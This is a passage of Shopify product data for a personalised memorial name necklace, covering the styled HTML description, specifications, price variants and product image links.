--tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eMADE IN THE USA! \u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-left: 5px; margin-top: -3px;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eThis stylish necklace features a cursive name design and heart symbol suspended on a 16”-18” adjustable cable chain, making it both personal and beautiful! Your necklace will be custom made upon ordering in the name or word of your choice, with up to 10 characters. It's a gift they will surely want to keep close to their heart forever!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003e\u003c\/span\u003e\u003cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; font-weight: bolder;\"\u003eProduct specifications: \u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eCustomized with up to 10 characters \u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003ePolished stainless steel or 18K yellow gold finish\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003eAdjustable cable chain (16”-18”)\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e9mm lobster clasp\u003c\/li\u003e\n\u003cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\n\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" class=\"so-usa-flag\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0077\/2420\/4096\/files\/usa-made.jpg?v=1670246150\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; display: inline-block; width: 30px; margin-right: 5px; margin-top: -2px;\"\u003e MADE IN THE USA!\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003cimg style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/heartNN-UPDATED-specifications.jpg\" data-mce-style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ 0.5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000;\"\u003e\u003c\/p\u003e\nYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003cbr\u003e","published_at":"2023-04-12T04:40:16-04:00","created_at":"2023-04-12T04:40:16-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["A1315T","A1315TG","E145T","E145TG","Forever","Memorial","PB23-WOOD","PT-4633","TNM-1","USER-58412"],"price":4995,"price_min":4995,"price_max":6995,"available":true,"price_varies":true,"compare_at_price":7990,"compare_at_price_min":7990,"compare_at_price_max":13990,"compare_at_price_varies":true,"variants":[{"id":41005730332765,"title":"Polished Stainless Steel \/ Standard Box","option1":"Polished Stainless Steel","option2":"Standard Box","option3":null,"sku":"SO-9935120","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354641501,"product_id":7089370136669,"position":17,"created_at":"2023-04-12T04:40:54-04:00","updated_at":"2024-01-07T12:07:52-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","variant_ids":[41005730332765]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","options":["Polished Stainless Steel","Standard Box"],"price":4995,"weight":28,"compare_at_price":7990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964246621,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730365533,"title":"18k Yellow Gold Finish \/ Standard Box","option1":"18k Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-9935122","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354674269,"product_id":7089370136669,"position":18,"created_at":"2023-04-12T04:40:56-04:00","updated_at":"2024-02-06T08:19:15-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555","variant_ids":[41005730365533]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","options":["18k Yellow Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964279389,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730398301,"title":"Polished Stainless Steel \/ Luxury Box","option1":"Polished Stainless Steel","option2":"Luxury Box","option3":null,"sku":"SO-9935123","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354477661,"product_id":7089370136669,"position":13,"created_at":"2023-04-12T04:40:46-04:00","updated_at":"2024-02-06T06:48:56-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","variant_ids":[41005730398301]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","options":["Polished Stainless Steel","Luxury Box"],"price":6995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964082781,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41005730431069,"title":"18k Yellow Gold Finish \/ Luxury Box","option1":"18k Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-9935125","requires_shipping":true,"taxable":true,"featured_image":{"id":33033354510429,"product_id":7089370136669,"position":14,"created_at":"2023-04-12T04:40:47-04:00","updated_at":"2024-01-07T12:07:36-05:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","variant_ids":[41005730431069]},"available":true,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","options":["18k Yellow Gold Finish","Luxury Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25338964115549,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16163_80558feb-2215-499d-a848-c9c23c74718e.jpg?v=1707225290","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16164_8bb7a803-2766-41d3-95bd-f0d866c25ef9.jpg?v=1707225407","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16165_cf628c97-1ed2-4b94-bd0e-901244673352.jpg?v=1707225437","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16099_31589b12-ab1b-4224-8342-0fb92cb8ee28.jpg?v=1707225529","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16160_908d46ea-7ec3-4ca1-aa54-8c83aa9c5f89.jpg?v=1707220861","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16166_728b8651-d0a2-4ad9-b732-36c632f1aae0.jpg?v=1707220869","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16168_e5d52e92-9a05-429a-b805-e823be712542.jpg?v=1707224831","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16157_0ab72029-bced-4950-8e08-00de48eaa321.jpg?v=1707220508","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16162_52287741-eed2-4b06-b852-ea046b161252.jpg?v=1704647110","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16159_0e17bbe3-048c-4343-ad7e-868ea725c24b.jpg?v=1707225308","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16187_59db2598-a496-44a1-a6fb-045786520313.jpg?v=1707225535","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16153_a5658e63-9317-4318-9d75-cd0c919192d1.jpg?v=1707220616","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16155_8118ea79-e0e4-44d9-98da-80aa721be71b.jpg?v=1704647273","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272","\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/products\/asset_4634_transformation_16154_28261a10-7258-4ba2-8cbf-0f26c464c219.jpg?v=1707225431","options":[{"name":"Choose Finish","position":1,"values":["Polished Stainless Steel","18k Yellow Gold Finish"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury 